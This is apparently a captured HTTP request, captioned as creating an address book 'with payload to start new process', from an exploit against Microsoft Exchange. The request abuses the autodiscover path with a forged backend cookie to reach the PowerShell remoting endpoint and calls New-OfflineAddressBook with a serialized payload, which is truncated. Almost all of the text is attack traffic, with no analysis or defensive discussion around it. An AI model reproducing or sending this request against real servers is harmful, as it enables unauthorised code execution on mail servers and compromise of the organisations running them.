 < POST /autodiscover/admin@winsrv2019.net//powershell/autodiscover.json?x=a HTTP/1.1
< Host: winsrv2019
< User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.190 Safari/537.36
< Accept-Encoding: gzip, deflate
< Accept: */*
< Connection: Keep-Alive
< Content-Type: application/soap+xml;charset=UTF-8
< Cookie: X-BackEndCookie=S-1-5-21-1038237058-2810177924-4006118802-1000=u56Lnp2ejJqBm87JyM7JysjSnpybndLLz52c0p2ams7Sy83Gm5mey8zKzMeegYHNz83N0s7N0s3Lq87Oxc7Nxc3PgYiWkYyNic3PzsbRkZqLgc8=; Email=auto
winsrv2019.net
< Content-Length: 4112
<
< <s:Envelope xmlns:s="http://www.w3.org/2003/05/soap-envelope" xmlns:a="http://schemas.xmlsoap.org/ws/2004/08/addressing" xmlns:w="http://schemas.dmtf.org/wbem/wsman/1/wsman.xsd" xmlns:p=
"http://schemas.microsoft.com/wbem/wsman/1/wsman.xsd">
<s:Header>
<a:To>https://winsrv2019.net/PowerShell?PSVersion=5.1.19041.610</a:To>
<a:ReplyTo>
<a:Address s:mustUnderstand="true">http://schemas.xmlsoap.org/ws/2004/08/addressing/role/anonymous</a:Address>
</a:ReplyTo>
<a:Action s:mustUnderstand="true">http://schemas.microsoft.com/wbem/wsman/1/windows/shell/Command</a:Action>
<w:MaxEnvelopeSize s:mustUnderstand="true">512000</w:MaxEnvelopeSize>
<a:MessageID>uuid:5e2c58ee-3e3e-4cb9-8314-ded31b094cd2</a:MessageID>
<w:Locale xml:lang="en-US" s:mustUnderstand="false" />
<p:DataLocale xml:lang="en-US" s:mustUnderstand="false" />
<p:SessionId s:mustUnderstand="false">uuid:ddedca29-086e-4053-a983-0e00fa367968</p:SessionId>
<p:OperationID s:mustUnderstand="false">uuid:1f673ce3-e14b-4f42-88f1-a0b2da9003d5</p:OperationID>
<p:SequenceId s:mustUnderstand="false">1</p:SequenceId>
<w:ResourceURI xmlns:w="http://schemas.dmtf.org/wbem/wsman/1/wsman.xsd">http://schemas.microsoft.com/powershell/Microsoft.Exchange</w:ResourceURI>
<w:SelectorSet xmlns:w="http://schemas.dmtf.org/wbem/wsman/1/wsman.xsd" xmlns="http://schemas.dmtf.org/wbem/wsman/1/wsman.xsd">
<w:Selector Name="ShellId">65B708EB-0C2E-4116-8B5F-7B16F0EBE1C1</w:Selector>
</w:SelectorSet>
<w:OperationTimeout>PT180.000S</w:OperationTimeout>
</s:Header>
<s:Body>
<rsp:CommandLine xmlns:rsp="http://schemas.microsoft.com/wbem/wsman/1/windows/shell" CommandId="cbf24152-d401-454b-b30a-2a2e9be88358" >
<rsp:Command>New-OfflineAddressBook</rsp:Command>
<rsp:Arguments>AAAAAAAAAAMAAAAAAAAAAAMAAAajAgAAAAYQA...</rsp:Arguments>
</rsp:CommandLine>
</s:Body>
Address Book creation with payload
to start new process